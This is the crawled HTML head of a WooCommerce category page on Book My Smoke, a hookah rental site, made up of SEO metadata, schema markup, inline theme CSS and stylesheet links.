

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bookmysmoke.in/product-category/rent/bms-regular-single-bowl-for-rent/?per_page=12
body_size: 36107
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://bookmysmoke.in/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>BMS Regular Single Bowl For Rent Archives - Book My Smoke</title>
	<link rel="canonical" href="https://bookmysmoke.in/product-category/rent/bms-regular-single-bowl-for-rent/" />
	<link rel="next" href="https://bookmysmoke.in/product-category/rent/bms-regular-single-bowl-for-rent/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="BMS Regular Single Bowl For Rent Archives - Book My Smoke" />
	<meta property="og:url" content="https://bookmysmoke.in/product-category/rent/bms-regular-single-bowl-for-rent/" />
	<meta property="og:site_name" content="Book My Smoke" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@bookmysmoke" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://bookmysmoke.in/product-category/rent/bms-regular-single-bowl-for-rent/","url":"https://bookmysmoke.in/product-category/rent/bms-regular-single-bowl-for-rent/","name":"BMS Regular Single Bowl For Rent Archives - Book My Smoke","isPartOf":{"@id":"https://bookmysmoke.in/#website"},"primaryImageOfPage":{"@id":"https://bookmysmoke.in/product-category/rent/bms-regular-single-bowl-for-rent/#primaryimage"},"image":{"@id":"https://bookmysmoke.in/product-category/rent/bms-regular-single-bowl-for-rent/#primaryimage"},"thumbnailUrl":"https://bookmysmoke.in/wp-content/uploads/2022/08/22-3.png","breadcrumb":{"@id":"https://bookmysmoke.in/product-category/rent/bms-regular-single-bowl-for-rent/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bookmysmoke.in/product-category/rent/bms-regular-single-bowl-for-rent/#primaryimage","url":"https://bookmysmoke.in/wp-content/uploads/2022/08/22-3.png","contentUrl":"https://bookmysmoke.in/wp-content/uploads/2022/08/22-3.png","width":1080,"height":1080,"caption":"Kiwi Gum"},{"@type":"BreadcrumbList","@id":"https://bookmysmoke.in/product-category/rent/bms-regular-single-bowl-for-rent/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://bookmysmoke.in/"},{"@type":"ListItem","position":2,"name":"Rent","item":"https://bookmysmoke.in/product-category/rent/"},{"@type":"ListItem","position":3,"name":"BMS Regular Single Bowl For Rent"}]},{"@type":"WebSite","@id":"https://bookmysmoke.in/#website","url":"https://bookmysmoke.in/","name":"Book My Smoke","description":"SmokeRoundTheClock","publisher":{"@id":"https://bookmysmoke.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bookmysmoke.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://bookmysmoke.in/#organization","name":"Book My Smoke","url":"https://bookmysmoke.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bookmysmoke.in/#/schema/logo/image/","url":"https://bookmysmoke.in/wp-content/uploads/2023/08/hookah-home-delivery-kolkata-logo.png","contentUrl":"https://bookmysmoke.in/wp-content/uploads/2023/08/hookah-home-delivery-kolkata-logo.png","width":154,"height":57,"caption":"Book My Smoke"},"image":{"@id":"https://bookmysmoke.in/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/bookmysmoke","https://x.com/bookmysmoke","https://www.instagram.com/bookmysmoke/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Book My Smoke &raquo; Feed" href="https://bookmysmoke.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Book My Smoke &raquo; Comments Feed" href="https://bookmysmoke.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Book My Smoke &raquo; BMS Regular Single Bowl For Rent Category Feed" href="https://bookmysmoke.in/product-category/rent/bms-regular-single-bowl-for-rent/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='fluentform-elementor-widget-css' href='https://bookmysmoke.in/wp-content/plugins/fluentform/assets/css/fluent-forms-elementor-widget.css?ver=6.1.14' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://bookmysmoke.in/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://bookmysmoke.in/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://bookmysmoke.in/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
/*# sourceURL=https://bookmysmoke.in/wp-content/plugins/jetpack/_inc/blocks/sharing-buttons/view.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='sa-login-css-css' href='https://bookmysmoke.in/wp-content/plugins/sms-alert/css/sms_alert_customer_validation_style.css?ver=3.8.9' type='text/css' media='' />
<link rel='stylesheet' id='elementor-icons-css' href='https://bookmysmoke.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://bookmysmoke.in/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-12-css' href='https://bookmysmoke.in/wp-content/uploads/elementor/css/post-12.css?ver=1768504814' type='text/css' media='all' />
<link rel='stylesheet' id='wd-style-base-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-free-progress-bar-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-opt-free-progress-bar.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-progress-bar-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-mod-progress-bar.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-active-filters-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-predefined-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-shop-predefined.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-title-categories-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-categories-loop-nav-mobile-accordion-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav-mobile-accordion.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-per-page-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-page-title-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-shop-page-title.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-loop-head-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-mod-shop-loop-head.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-order-by-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-shop-el-order-by.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-view-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-shop-el-products-view.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-blocks-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/wp-blocks.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-off-canvas-sidebar-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-filter-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-layered-nav-stock-status-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-style-1-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-mod-swatches-style-1.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-style-4-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-mod-swatches-style-4.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-widget-checkboxes-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-mod-widget-checkboxes.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-filter-area-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-shop-el-filters-area.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-standard-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-product-loop-standard.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-overlap-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-mod-quantity-overlap.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-categories-loop-default-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-categories-loop-default-old.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-categories-loop-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-categories-loop.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-categories-loop-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-categories-loop-old.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-loader-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-rect-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-rect.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-animations-transform-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/mod-animations-transform.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-transform-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/mod-transform.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=8.3.8' type='text/css' media='all' />
